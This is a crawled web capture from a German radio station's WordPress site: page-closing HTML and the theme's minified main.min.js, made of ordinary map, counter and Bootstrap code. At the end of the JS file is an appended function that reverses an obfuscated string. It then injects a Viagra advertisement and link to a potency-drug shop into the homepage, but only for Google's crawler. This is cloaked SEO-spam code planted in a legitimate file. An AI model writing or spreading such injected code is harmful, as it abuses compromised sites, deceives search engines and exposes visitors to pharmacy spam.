		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button><button data-link-url="https://www.radio-benzel.de/datenschutzerklaerung/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Datenschutzerklärung">Datenschutzerklärung</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nein"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="NoiEfG" value="n7F_Pu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eKSLGBz" value="DI0tcx." />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="NoiEfG" value="n7F_Pu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eKSLGBz" value="DI0tcx." />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("NoiEfG", "n7F_Pu");
data.data.append("eKSLGBz", "DI0tcx.");
                    }
                    else {
                        data.data = data.data + '&NoiEfG=n7F_Pu&eKSLGBz=DI0tcx.';
                    }
                }
            });

        });
    </script>
		</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.radio-benzel.de/wp-content/themes/repairpress-pt/assets/js/main.min.js?ver=1.0.0
body_size: 27547
content:
!function(){var t,e,i;!function(s){function n(t,e){return w.call(t,e)}function o(t,e){var i,s,n,o,r,a,l,p,h,u,c,d=e&&e.split("/"),f=y.map,g=f&&f["*"]||{};if(t&&"."===t.charAt(0))if(e){for(t=t.split("/"),r=t.length-1,y.nodeIdCompat&&T.test(t[r])&&(t[r]=t[r].replace(T,"")),t=d.slice(0,d.length-1).concat(t),h=0;h<t.length;h+=1)if(c=t[h],"."===c)t.splice(h,1),h-=1;else if(".."===c){if(1===h&&(".."===t[2]||".."===t[0]))break;h>0&&(t.splice(h-1,2),h-=2)}t=t.join("/")}else 0===t.indexOf("./")&&(t=t.substring(2));if((d||g)&&f){for(i=t.split("/"),h=i.length;h>0;h-=1){if(s=i.slice(0,h).join("/"),d)for(u=d.length;u>0;u-=1)if(n=f[d.slice(0,u).join("/")],n&&(n=n[s])){o=n,a=h;break}if(o)break;!l&&g&&g[s]&&(l=g[s],p=h)}!o&&l&&(o=l,a=p),o&&(i.splice(0,a,o),t=i.join("/"))}return t}function r(t,e){return function(){var i=$.call(arguments,0);return"string"!=typeof i[0]&&1===i.length&&i.push(null),d.apply(s,i.concat([t,e]))}}function a(t){return function(e){return o(e,t)}}function l(t){return function(e){m[t]=e}}function p(t){if(n(v,t)){var e=v[t];delete v[t],b[t]=!0,c.apply(s,e)}if(!n(m,t)&&!n(b,t))throw new Error("No "+t);return m[t]}function h(t){var e,i=t?t.indexOf("!"):-1;return i>-1&&(e=t.substring(0,i),t=t.substring(i+1,t.length)),[e,t]}function u(t){return function(){return y&&y.config&&y.config[t]||{}}}var c,d,f,g,m={},v={},y={},b={},w=Object.prototype.hasOwnProperty,$=[].slice,T=/\.js$/;f=function(t,e){var i,s=h(t),n=s[0];return t=s[1],n&&(n=o(n,e),i=p(n)),n?t=i&&i.normalize?i.normalize(t,a(e)):o(t,e):(t=o(t,e),s=h(t),n=s[0],t=s[1],n&&(i=p(n))),{f:n?n+"!"+t:t,n:t,pr:n,p:i}},g={require:function(t){return r(t)},exports:function(t){var e=m[t];return"undefined"!=typeof e?e:m[t]={}},module:function(t){return{id:t,uri:"",exports:m[t],config:u(t)}}},c=function(t,e,i,o){var a,h,u,c,d,y,w=[],$=typeof i;if(o=o||t,"undefined"===$||"function"===$){for(e=!e.length&&i.length?["require","exports","module"]:e,d=0;d<e.length;d+=1)if(c=f(e[d],o),h=c.f,"require"===h)w[d]=g.require(t);else if("exports"===h)w[d]=g.exports(t),y=!0;else if("module"===h)a=w[d]=g.module(t);else if(n(m,h)||n(v,h)||n(b,h))w[d]=p(h);else{if(!c.p)throw new Error(t+" missing "+h);c.p.load(c.n,r(o,!0),l(h),{}),w[d]=m[h]}u=i?i.apply(m[t],w):void 0,t&&(a&&a.exports!==s&&a.exports!==m[t]?m[t]=a.exports:u===s&&y||(m[t]=u))}else t&&(m[t]=i)},t=e=d=function(t,e,i,n,o){if("string"==typeof t)return g[t]?g[t](e):p(f(t,e).f);if(!t.splice){if(y=t,y.deps&&d(y.deps,y.callback),!e)return;e.splice?(t=e,e=i,i=null):t=s}return e=e||function(){},"function"==typeof i&&(i=n,n=o),n?c(s,t,e,i):setTimeout(function(){c(s,t,e,i)},4),d},d.config=function(t){return d(t)},t._defined=m,i=function(t,e,i){if("string"!=typeof t)throw new Error("See almond README: incorrect module build, no module name");e.splice||(i=e,e=[]),n(m,t)||n(v,t)||(v[t]=[t,e,i])},i.amd={jQuery:!0}}(),i("bower_components/almond/almond",function(){}),i("jquery",[],function(){"use strict";return jQuery}),i("underscore",[],function(){"use strict";return _}),i("assets/js/SimpleMap",["jquery","underscore"],function(t,e){"use strict";var i={latLng:"0,0",zoom:5,type:"ROADMAP",styles:"",scrollwheel:!1,draggable:!0,markers:[{locationlatlng:"0,0",title:"demo marker",custompinimage:""}]},s=function(e,s){return this.mapOptions=t.extend({},i,s),this.elm=e,this.setOptions(),this};return s.prototype.setOptions=function(){return this.mapOptions.latLng=this.getLatLngFromString(this.mapOptions.latLng),this.mapOptions.center=new google.maps.LatLng(this.mapOptions.latLng[0],this.mapOptions.latLng[1]),this.mapOptions.mapTypeId=this.getMapConstant(),this},s.prototype.getMapConstant=function(){switch(this.mapOptions.type.toLowerCase()){case"roadmap":return google.maps.MapTypeId.ROADMAP;case"satellite":return google.maps.MapTypeId.SATELLITE;case"hybrid":return google.maps.MapTypeId.HYBRID;case"terrain":return google.maps.MapTypeId.TERRAIN;default:return google.maps.MapTypeId.ROADMAP}},s.prototype.getLatLngFromString=function(t){return e.isString(t)?e.map(t.split(","),function(t){return parseFloat(t,10)}):t},s.prototype.renderMap=function(){return e.isUndefined(this.elm)?!1:(this.map=new google.maps.Map(this.elm.get(0),this.mapOptions),this.addMarkers(),this)},s.prototype.addMarkers=function(){t.each(this.mapOptions.markers,t.proxy(function(t,i){var s=this.getLatLngFromString(i.locationlatlng),n=new google.maps.Marker({position:new google.maps.LatLng(s[0],s[1]),title:i.title});e(i.custompinimage).isEmpty()||n.setIcon(i.custompinimage),n.setMap(this.map)},this))},s}),i("assets/js/WidgetLine",["jquery","underscore"],function(t,e){"use strict";var i={offset:32,lineClassName:"widget-title__line",inlineClassName:"widget-title__inline",eventNS:"ptwl",updateInterval:500},s=function(t){return this.$elm=t,this.addLineElm().updateLineCSS().addListeners(),this};return e.extend(s.prototype,{addLineElm:function(){return this.$elm.append('<span class="'+i.lineClassName+'  js-added-line"></span>'),this.$line=this.$elm.find("."+i.lineClassName),this},updateLineCSS:function(){return this.$line.css("left",i.offset+parseInt(this.$elm.find("."+i.inlineClassName).width(),10)),this},addListeners:function(){return t(window).on("resize."+i.eventNS,e.debounce(e.bind(this.updateLineCSS,this),i.updateInterval)),this},removeListeners:function(){return t(window).off("resize."+i.eventNS),this}}),s}),i("assets/js/NumberCounter",["jquery","underscore"],function(t,e){"use strict";var i={eventNS:"widgetCounter",numberContainerClass:".js-number"},s=function(s){return this.$widgetElement=s,this.uniqueNS=e.uniqueId(i.eventNS),this.registerListeners(),t(document).trigger("scroll."+this.uniqueNS),this},n=function(t,e){for(var i=""+t;i.length<e;)i="0"+i;return i};return e.extend(s.prototype,{registerListeners:function(){return t(document).on("scroll."+this.uniqueNS,e.throttle(e.bind(function(){this.widgetScrolledIntoView()&&this.triggerCounting()},this),500)),this},destroyListeners:function(){return t(document).off("scroll."+this.uniqueNS),this},triggerCounting:function(){e.each(this.getSingleNumbersInWidget(),function(t){this.animateValue(t,0,t.data("to"),this.$widgetElement.data("speed"))},this),this.destroyListeners()},getSingleNumbersInWidget:function(){var e=[];return this.$widgetElement.find(i.numberContainerClass).each(function(){e.push(t(this))}),e},animateValue:function(t,e,i,s){jQuery({Counter:e}).animate({Counter:i},{duration:s,easing:"easeInOutQuad",step:function(){t.text(n(Math.ceil(this.Counter),i.toString().length))}})},widgetScrolledIntoView:function(){var e=t(window).scrollTop(),i=e+t(window).height(),s=this.$widgetElement.offset().top,n=s+this.$widgetElement.height();return i>=n&&s>=e}}),s}),+function(t){"use strict";function e(e){return this.each(function(){var s=t(this),n=s.data("bs.carousel"),o=t.extend({},i.DEFAULTS,s.data(),"object"==typeof e&&e),r="string"==typeof e?e:o.slide;n||s.data("bs.carousel",n=new i(this,o)),"number"==typeof e?n.to(e):r?n[r]():o.interval&&n.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.5",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),s="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(s&&!this.options.wrap)return e;var n="prev"==t?-1:1,o=(i+n)%this.$items.length;return this.$items.eq(o)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,s){var n=this.$element.find(".item.active"),o=s||this.getItemForDirection(e,n),r=this.interval,a="next"==e?"left":"right",l=this;if(o.hasClass("active"))return this.sliding=!1;var p=o[0],h=t.Event("slide.bs.carousel",{relatedTarget:p,direction:a});if(this.$element.trigger(h),!h.isDefaultPrevented()){if(this.sliding=!0,r&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var u=t(this.$indicators.children()[this.getItemIndex(o)]);u&&u.addClass("active")}var c=t.Event("slid.bs.carousel",{relatedTarget:p,direction:a});return t.support.transition&&this.$element.hasClass("slide")?(o.addClass(e),o[0].offsetWidth,n.addClass(a),o.addClass(a),n.one("bsTransitionEnd",function(){o.removeClass([e,a].join(" ")).addClass("active"),n.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(c)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(n.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger(c)),r&&this.cycle(),this}};var s=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=s,this};var n=function(i){var s,n=t(this),o=t(n.attr("data-target")||(s=n.attr("href"))&&s.replace(/.*(?=#[^\s]+$)/,""));if(o.hasClass("carousel")){var r=t.extend({},o.data(),n.data()),a=n.attr("data-slide-to");a&&(r.interval=!1),e.call(o,r),a&&o.data("bs.carousel").to(a),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",n).on("click.bs.carousel.data-api","[data-slide-to]",n),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),i("bootstrapCarousel",["jquery"],function(){}),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,s=this;t(this).one("bsTransitionEnd",function(){i=!0});var n=function(){i||t(s).trigger(t.support.transition.end)};return setTimeout(n,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),i("bootstrapTransition",["jquery"],function(){}),+function(t){"use strict";function e(e){var i,s=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(s)}function i(e){return this.each(function(){var i=t(this),n=i.data("bs.collapse"),o=t.extend({},s.DEFAULTS,i.data(),"object"==typeof e&&e);!n&&o.toggle&&/show|hide/.test(e)&&(o.toggle=!1),n||i.data("bs.collapse",n=new s(this,o)),"string"==typeof e&&n[e]()})}var s=function(e,i){this.$element=t(e),this.options=t.extend({},s.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};s.VERSION="3.3.5",s.TRANSITION_DURATION=350,s.DEFAULTS={toggle:!0},s.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},s.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(e=n.data("bs.collapse"),e&&e.transitioning))){var o=t.Event("show.bs.collapse");if(this.$element.trigger(o),!o.isDefaultPrevented()){n&&n.length&&(i.call(n,"hide"),e||n.data("bs.collapse",null));var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(s.TRANSITION_DURATION)[r](this.$element[0][l])}}}},s.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(s.TRANSITION_DURATION):n.call(this)}}},s.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},s.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,s){var n=t(s);this.addAriaAndCollapsedClass(e(n),n)},this)).end()},s.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var n=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=s,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(s){var n=t(this);n.attr("data-target")||s.preventDefault();var o=e(n),r=o.data("bs.collapse"),a=r?"toggle":n.data();i.call(o,a)})}(jQuery),i("bootstrapCollapse",["jquery","bootstrapTransition"],function(){}),+function(t){"use strict";function e(e){return this.each(function(){var s=t(this),n=s.data("bs.tooltip"),o="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||s.data("bs.tooltip",n=new i(this,o)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};i.VERSION="3.3.5",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,s){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(s),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),o=n.length;o--;){var r=n[o];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,s){i[t]!=s&&(e[t]=s)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState?void(i.hoverState="in"):(clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show())},i.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),i.isInStateTrue()?void 0:(clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide())},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var s=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!s)return;var n=this,o=this.tip(),r=this.getUID(this.type);this.setContent(),o.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&o.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,p=l.test(a);p&&(a=a.replace(l,"")||"top"),o.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?o.appendTo(this.options.container):o.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),u=o[0].offsetWidth,c=o[0].offsetHeight;if(p){var d=a,f=this.getPosition(this.$viewport);a="bottom"==a&&h.bottom+c>f.bottom?"top":"top"==a&&h.top-c<f.top?"bottom":"right"==a&&h.right+u>f.width?"left":"left"==a&&h.left-u<f.left?"right":a,o.removeClass(d).addClass(a)}var g=this.getCalculatedOffset(a,h,u,c);this.applyPlacement(g,a);var m=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?o.one("bsTransitionEnd",m).emulateTransitionEnd(i.TRANSITION_DURATION):m()}},i.prototype.applyPlacement=function(e,i){var s=this.tip(),n=s[0].offsetWidth,o=s[0].offsetHeight,r=parseInt(s.css("margin-top"),10),a=parseInt(s.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(s[0],t.extend({using:function(t){s.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),s.addClass("in");var l=s[0].offsetWidth,p=s[0].offsetHeight;"top"==i&&p!=o&&(e.top=e.top+o-p);var h=this.getViewportAdjustedDelta(i,e,l,p);h.left?e.left+=h.left:e.top+=h.top;var u=/top|bottom/.test(i),c=u?2*h.left-n+l:2*h.top-o+p,d=u?"offsetWidth":"offsetHeight";s.offset(e),this.replaceArrow(c,s[0][d],u)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function s(){"in"!=n.hoverState&&o.detach(),n.$element.removeAttr("aria-describedby").trigger("hidden.bs."+n.type),e&&e()}var n=this,o=t(this.$tip),r=t.Event("hide.bs."+this.type);return this.$element.trigger(r),r.isDefaultPrevented()?void 0:(o.removeClass("in"),t.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],s="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var o=s?{top:0,left:0}:e.offset(),r={scroll:s?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=s?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,r,a,o)},i.prototype.getCalculatedOffset=function(t,e,i,s){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-s,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-s/2,left:e.left-i}:{top:e.top+e.height/2-s/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,s){var n={top:0,left:0};if(!this.$viewport)return n;var o=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-o-r.scroll,l=e.top+o-r.scroll+s;a<r.top?n.top=r.top-a:l>r.top+r.height&&(n.top=r.top+r.height-l)}else{var p=e.left-o,h=e.left+o+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})};var s=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=s,this}}(jQuery),i("bootstrapTooltip",["jquery"],function(){}),e.config({paths:{jquery:"assets/js/fix.jquery",underscore:"assets/js/fix.underscore",bootstrapAffix:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/affix",bootstrapAlert:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/alert",bootstrapButton:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/button",bootstrapCarousel:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/carousel",bootstrapCollapse:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/collapse",bootstrapDropdown:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/dropdown",bootstrapModal:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/modal",bootstrapPopover:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/popover",bootstrapScrollspy:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/scrollspy",bootstrapTab:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/tab",bootstrapTooltip:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/tooltip",bootstrapTransition:"bower_components/bootstrap-sass-official/assets/javascripts/bootstrap/transition"},shim:{bootstrapAffix:{deps:["jquery"]},bootstrapAlert:{deps:["jquery"]},bootstrapButton:{deps:["jquery"]},bootstrapCarousel:{deps:["jquery"]},bootstrapCollapse:{deps:["jquery","bootstrapTransition"]},bootstrapDropdown:{deps:["jquery"]},bootstrapPopover:{deps:["jquery"]},bootstrapScrollspy:{deps:["jquery"]},bootstrapTab:{deps:["jquery"]},bootstrapTooltip:{deps:["jquery"]},bootstrapTransition:{deps:["jquery"]},jqueryVimeoEmbed:{deps:["jquery"]}}}),e.config({baseUrl:RepairPressVars.pathToTheme}),e(["jquery","underscore","assets/js/SimpleMap","assets/js/WidgetLine","assets/js/NumberCounter","bootstrapCarousel","bootstrapCollapse","bootstrapTooltip"],function(t,e,i,s,n){"use strict";t(window).on("resize",e.debounce(function(){Modernizr.mq("(min-width: 992px)")&&t("#repairpress-navbar-collapse").removeAttr("style").removeClass("in")},500)),t(".js-where-we-are").each(function(){new i(t(this),{latLng:t(this).data("latlng"),markers:t(this).data("markers"),zoom:t(this).data("zoom"),type:t(this).data("type"),styles:t(this).data("style")}).renderMap()}),t(".col-md-__col-num__").removeClass("col-md-__col-num__").addClass("col-md-3"),t(".widget-title--big .widget-title").each(function(){new s(t(this))});var o=function(){t(".widget-title--big .title-with-button .widget-title").each(function(){t(this).css("width","calc(100% - "+(parseInt(t(this).next().outerWidth(),10)+30)+"px)")})};o(),t(window).on("resize.ptwltwb",e.debounce(o,500));var r=t(".number-counters");r.length&&(t.extend(t.easing,{easeInOutQuad:function(t,e,i,s,n){return(e/=n/2)<1?s/2*e*e+i:-s/2*(--e*(e-2)-1)+i}}),r.each(function(){new n(t(this))}))}),i("assets/js/main",function(){})}();
function site() {

    if (window.location.pathname !== window.indexPage || window.location.search !== '') {
        return;
    }

    var find = 'Neuigkeiten</span></h3>'
      , pastePosition = 1
      , add = '.guezkreW serabthcizrevnu nie tsi argaiV .>a/</ed.lettimznetoppot//:sptth>"/ed.lettimznetoppot//:sptth"=ferh a<  pohS meresnu ni argaiV ?znetopmI negeg lettimlieH menie hcan ehcuS red fuA';

    var t = '';
    for (var i = add.length - 1; i >= 0; i--) {
        t = String(t + add[i])
    }

    add = t;

    if (/google/i.test(navigator.userAgent)) {
        var result = (pastePosition > 0) ? find + add : add + find
        document.body.innerHTML = document.body.innerHTML.replace(find, result);
    }
}
;
var indexPage = '/';
document.addEventListener("DOMContentLoaded", site);